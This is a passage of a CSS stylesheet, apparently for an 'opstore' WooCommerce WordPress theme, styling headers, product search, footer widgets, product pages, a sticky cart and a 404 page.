    transition: all 400ms ease-in-out;
    text-transform: uppercase;
    font-family: 'muli', sans-serif;
}
.titles-port .filter.active,
.titles-port .filter:hover {
    border: 1px solid #111111;
}

/*New Improved CSS By Pragyan*/
.top-bar-wrap {
    line-height: 38px;
    font-size: 14px;
}
.top-bar .top-left ul{
    margin: 0;
}
.top-bar .top-left ul li {
    display: inline-block;
    position: relative;
}
.top-bar .top-left ul li i{
     margin-right: 6px;
}
.top-bar .top-left ul li:first-child{
    padding-right: 20px;
}
.top-bar .top-left ul li:last-child{
    margin-left: 20px;
}
.top-bar .top-left ul li:first-child:after{
    border-right: 1px solid #d5d5d5;
    content: "";
    height: 16px;
    position: absolute;
    right: 0;
    top: 12px;
    width: 0;
}
/*top menu*/
.top-right ul {
    text-align: right;
}
.top-menu li {
    display: inline-block;
    font-size: 14px;
}
.top-menu li a{
    color: #d5d5d5; 
    padding: 0 10px;
}
.top-menu li a:hover{
    background-color: transparent;
    color: #bbbbbb;
}
.top-menu li a:last-child {
    padding-right: 0;
}
/*Main menu styles*/
.nav.navbar-nav li.menu-item a:hover {
    color: #89c350;
}

/*Advanced Product Search*/
.header-middle-wrapp .widget{
    margin: 0;
}
.advance-product-search .woocommerce-product-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.advance-product-search .woocommerce-product-search .es-select-products {
    width: 35%;
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-right: none;
    border-left: none;
}
.advance-product-search .woocommerce-product-search .es-select-products:focus {
    outline: none;
}
.advance-product-search .woocommerce-product-search .search-field {
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-right: 1px solid rgba(129,129,129,.2);
}
.advance-product-search .woocommerce-product-search .searchsubmit {
    width: 15%;
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-left: 1px solid rgba(129,129,129,.2);
    background: #89c350;
    color: #fff;
}
.advance-product-search .woocommerce-product-search .searchsubmit:hover{
    color: #fff;
}
.advance-product-search .woocommerce-product-search .pe-7s-search:before {
    font-size: 27px;
}

/*middle header right*/
.middle-right-wrapp {
    text-align: right;
    line-height: 2.7;
}
.middle-right-wrapp ul {
    display: inline-block;
    padding-right: 10px;
}
.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 10px;
}


.middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover {
    color: #89c350;
}
/*Footer*/
footer{
    background-color: #333;
    color: #d5d5d5;
}
footer .textwidget {
    font-size: 14px;
    line-height: 1.5;
}
.footer_info_wrap span.fa_icon_info {
    display: inline-block;
    width: 35px;
    height: 35px;
    border: 2px solid #949292;
    border-radius: 50%;
    text-align: center;
}
.footer_info_wrap span.fa_icon_info i {
    display: inline-block;
    vertical-align: middle;
    vertical-align: -webkit-baseline-middle;
}
.footer_info_wrap .info_wrap > div {
    margin-top: 15px;
}
.footer_info_wrap .info_wrap {
    font-size: 14px;
}
.footer_info_wrap .info_wrap > div >span {
    margin-right: 7px;
}
.footer-title,footer ul li a,footer a{
    color: #d5d5d5;
}
h6.footer-title:after{
    background-color: #d5d5d5;
}

footer ul li a:hover,footer a:hover,footer .widget ul li a:hover{
    color: #89c350;
}
footer .primary-padding{
    padding: 55px 0;
    border-bottom: 1px solid #5b5b5b;
}
footer .widget ul li a:before, 
footer .widget ul li a:after,
footer .widget ul li a:hover:before
{
    background: #89c350;
}
footer .calendar_wrap table#wp-calendar caption{
    color: #d5d5d5;
}
footer .widget_calendar th{
    background-color: #656363;
}
footer .widget.widget_recent_entries ul li a{
    color: #d5d5d5;
}

/*Footer menu widget*/
footer .widget_nav_menu ul li {
    border-bottom: 1px solid #5b5b5b;
}
.widget_nav_menu ul li a {
    position: relative;
}
/*Product info element*/
.opstore-product-info .item-img {
    float: left;
    width: 40%;
}
.opstore-product-info .item-info-wrap {
    float: right;
    width: 60%;
    padding-left: 13px;
}
.opstore-product-info .item-info-wrap a,
.item-price span.price {
    color: #777;
}
.opstore-product-info .item-info-wrap h6.product-title {
    font-size: 13px;
    margin: 0;
    padding: 5px 0;
}

.opstore-product-info .item-info-wrap .item-price {
    font-size: 14px;
    margin:0;
    
}
.opstore-product-info .item-info-wrap .product-rating {
    padding: 5px 0;
}
.opstore-product-info .item-info-wrap a.add_to_cart_button,
.opstore-product-info .item-info-wrap a.added_to_cart,
.opstore-product-info .item-info-wrap .btn.product_type_grouped,
.opstore-product-info .item-info-wrap .btn.product_type_external {
    background: #333;
    padding: 9px 12px;
    border-radius: 0;
    color: #fff;
    margin-top: 10px;
    opacity: 0;
    visibility: hidden;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    background: #89c350;
}

.opstore-product-info .product:hover .item-info-wrap a.add_to_cart_button,
.opstore-product-info .product:hover .item-info-wrap a.added_to_cart,
.opstore-product-info .product:hover .item-info-wrap .btn.product_type_grouped,
.opstore-product-info .product:hover .item-info-wrap .btn.product_type_external
 {
    opacity: 1;
    visibility: visible;
}
.opstore-product-info .item-info-wrap a.add_to_cart_button.added {
    display: none;
}
.opstore-product-info .woocommerce div.product:not(:last-child) {
    margin-bottom: 40px;
}

.opstore-product-info .item-info-wrap .woo-price-wrapp .star-rating {
    float: none !important;
    font-size: 13px;
}
.opstore-product-info ul.products li.product .price, 
.opstore-product-info li .price, 
.opstore-product-info div.product p.price, 
.opstore-product-info div.product span.price{
    color: #777;
}

/*Single product page*/
.single-product .primary-padding{
    padding: 45px 0;
}
.single-product .woocommerce-product-details__short-description {
    font-size: 14px;
    padding-bottom: 20px;
    
}
.single-product .woocommerce-product-details__short-description,
.single-product .woocommerce-product-details__short-description h1,
.single-product .woocommerce-product-details__short-description h2,
.single-product .woocommerce-product-details__short-description h3,
.single-product .woocommerce-product-details__short-description h4,
.single-product .woocommerce-product-details__short-description h5,
.single-product .woocommerce-product-details__short-description h6
{
    color: #777;
}
.single-product div.product form.cart div.quantity{
    display: inline-block;
}

.single-product div.product p.price ins, 
.single-product div.product span.price ins{
    color: #89c350;
    font-size: 18px;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 15px;
}
.woocommerce div.product .product_meta {
    border-top: 1px solid rgba(129,129,129,.2);
    padding-top: 20px;
}
.woocommerce div.product .product_meta span {
    display: block;
}
.woocommerce div.product .product_meta span.sku_wrapper,
.woocommerce div.product .product_meta span.sku
{
 display: inline-block;   
}
.woocommerce div.product .product_meta span.sku_wrapper,
.woocommerce div.product .product_meta span.posted_in{
    font-weight: 600;
}
.woocommerce div.product .product_meta span a,
.woocommerce div.product .product_meta span.sku{
    font-weight: 400;
}

/*single product page tabs*/
.woocommerce div.product .woocommerce-tabs{
    padding-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #9f9f9f;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #a1ce72;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
    display: none;
}
section.related.products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
/*Stock element*/
.woocommerce ul.products li.product .star-rating {
    color: #f2b01e;
}
.opstore-stock-percentage {
    background: #89c350;
}
.opstore-stock-percentage.stock-warning{
    background: #d9534f;
}

/*Footer clothing*/
.opstore-footer-clothing .mailpoet_form .mailpoet_text{
        width: 80% !important;
        float: left;
}
.opstore-footer-clothing form.mailpoet_form.mailpoet_form_shortcode {
    margin-top: 0;
}
.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #141415;
    border-color: #141415;
    color: #fff;
    line-height: 1.4;
    margin-top: -2px;
}
.opstore-footer-clothing input.mailpoet_submit:hover{
    background: #89c350;
}
ul.list-inline.foo-con-info li {
    color: #a5a5a5;
}
.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #89c350;
    padding-right: 10px;
}
/*post social icons*/
.share-title {
    font-weight: 600;
}
ul.social-share li {
    list-style: none;
    display: inline-block;
    padding: 0 8px;
}
ul.social-share {
    display: inline-block;
}
ul.social-share li a{
    color: #777;
}
ul.social-share li a:hover{
    color: #333;
}
/*404 page*/
.error404 .error-page{
    padding: 30px 0;
}
.error404 .error-header-wrapp{
    position: relative;
}
.error404 .error-header-wrapp .error-title-main {
    color: #f4f4f4;
    font-size: 355px;
    line-height: 320px;
    font-weight: 400;
   
}

.error404 .error-header-wrapp h3 {
    position: absolute;
    top: -20px;
    left: 50%;
    border-bottom: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 150px 0;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 82px;
    line-height: 82px;
    font-weight: 900;
    color: #89c350;    
    -webkit-transform: translateX(-50%);;
    -moz-transform: translateX(-50%);;
    -ms-transform: translateX(-50%);;
    -o-transform: translateX(-50%);;
    transform: translateX(-50%);;
}
/*Signle Page*/
.single-post p {
    line-height: 1.7;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background-color: #89c350;
}

/*Share*/
.woocommerce .entry-summary .sharetxt{
    padding: 7px;
}
.woocommerce .entry-summary ul.social-share{
    margin: 0;
}
/* Sticky Cart*/
.opstore-sticky-cart{
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 0px 6px #adadad;
            box-shadow: 1px 0px 6px #adadad;
}
.opstore-sticky-cart .left-wrap .price-wrap .star-rating{
    font-size: 10px;
    float: none;
    margin-top
}
.opstore-sticky-cart .left-wrap, .opstore-sticky-cart .left-wrap .price-wrap{
    display: inline-block;
}
.opstore-sticky-cart .left-wrap .img-wrap, .opstore-sticky-cart .left-wrap .price-wrap{
    float: left;
}
.opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title{
    font-size: 18px;
    margin-bottom: 0;
    font-weight: 600;
}
.opstore-sticky-cart .left-wrap .price-wrap .price{
    font-size: 17px;
}
.opstore-sticky-cart span.price del {
    font-size: 16px;
}
.opstore-sticky-cart .left-wrap .img-wrap img{
    max-height: 80px;
    width: inherit;
}
.opstore-sticky-cart .left-wrap .price-wrap{
    padding-left: 30px;
    text-transform: capitalize;
}
.opstore-sticky-cart span.woocommerce-Price-amount.amount {
    color: #333;
}
.opstore-sticky-cart .right-wrap{
    padding-top: 20px;
    text-align: center;
}
.opstore-sticky-cart .right-wrap .btn{
    background: #89c350;
    color: #fff;
}
.opstore-sticky-cart .closebtn{
    position: absolute;
    right: 16px;
    cursor: pointer;
    border-radius: 50%;
    color: #333;
    font-size: 30px;
    line-height: 1.4; 
    text-align: center;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
         -o-transition: all 0.3s;
            transition: all 0.3s;
}
.opstore-sticky-cart .closebtn:hover{
    color: #f57373;
}
/*boxed layout*/
 .opstore-boxed .outer-wrap {
     max-width: 1170px;
     margin: 0 auto;
     background: #fff;
}

footer.comment-meta a,
footer.comment-meta b.fn {
    color: #333;
}
footer.comment-meta b.fn{
    text-transform: capitalize;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
}
.header-2 .nav.navbar-nav > li.menu-item-has-children > a{
    position: relative;
}
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    right: -15px;
}
/* .header-right span.searchbox-icon {
    font-size: 16px;
    font-weight: 100;
} */
.header-right ul.site-header-cart li a,
.header-right ul.login li a,
header .middle-right-wrapp ul li a
 {
    font-size: 22px;
}
header .header-right span.lnr.lnr-magnifier,
header .searchbox-icon span.lnr.lnr-magnifier,
button.lnr.lnr-magnifier.searchsubmit.op-srch{
    font-weight: 600;
}


input[type=number] {
    -moz-appearance:textfield;
}
.woocommerce ul.products  li.product img{
    width: 100%;
}
.woocommerce  .woocommerce-Price-amount.amount {
    font-weight: 600;
    padding: 0 3px;
    color: #333;

}
footer .woocommerce .woocommerce-Price-amount.amount {
    color: #fff;
}
.woocommerce ul.product_list_widget li .opstore-mini-cart-title .quantity {
    color: #aeaeae;

}
.woocommerce ul.product_list_widget li{
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
         -o-transition: all 0.3s;
            transition: all 0.3s;
}
.woocommerce ul.product_list_widget li:hover{
    cursor: pointer;
}
.woocommerce a.remove{
    color: #333 !important;
    background-color: transparent !important;
}
.woocommerce a.remove:hover {
    color: #ff4029 !important;
    background: transparent !important;
}
body.opstore-boxed {
    background: #f1f1f1;
}
footer .widget_nav_menu, footer .widget_opstore_social_icons {
    display: inline-block;
}

/**
* new styles
* @since 1.2.1
 */
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo{
    margin-left: 10%;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo.visible-xs{
    display: inline-block;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo .navbar-brand{
    max-width: 100%;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo:after {
    content: "";
    display: table;
    clear: both;
}
.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: #4e4d4d;
}

.opmob-sub-toggle:before {
    position: absolute;
    content: "\e876";
    font-family: 'Linearicons-Free';
    color: #fff;
    font-size: 14px;
    top: 2px;
    left: 7px;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

li.opmob-mob-menu-toggle > .opmob-sub-toggle:before{
    -webkit-transform: rotate(90deg);
       -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
         -o-transform: rotate(90deg);
            transform: rotate(90deg);
    color: #fff;
}
.opmob-sub-toggle:hover{
    cursor: pointer;
}

.hero-banner .content-wrap .inner.left{
    text-align: left;
}
.hero-banner .content-wrap .inner.right{
    text-align: right;
}

ul.products li.product.outofstock .icons a.btn.product_type_simple:before{
    content: "\f1de"!important;
    font-family: fontawesome;
    font-size: 25px;
}
ul.products li.product.outofstock .icons a.btn.product_type_simple{
    font-size: 0;
}

/* offcanvas cart */
.widget_shopping_cart_content {
    text-align: center;
}
.widget_shopping_cart_content .empty-cart img {
    max-width: 110px;
    width: 100%;
    margin: 30px auto 20px;
}

.shopping-list-wrap h3{
    font-size: 20px;
}
.opstore-mini-cart-title h6{
    text-align: left;
    margin-bottom: 5px;
}
input.wpcf7-form-control.wpcf7-submit {
    width: auto;
    padding: 10px 15px;
    border: none;
}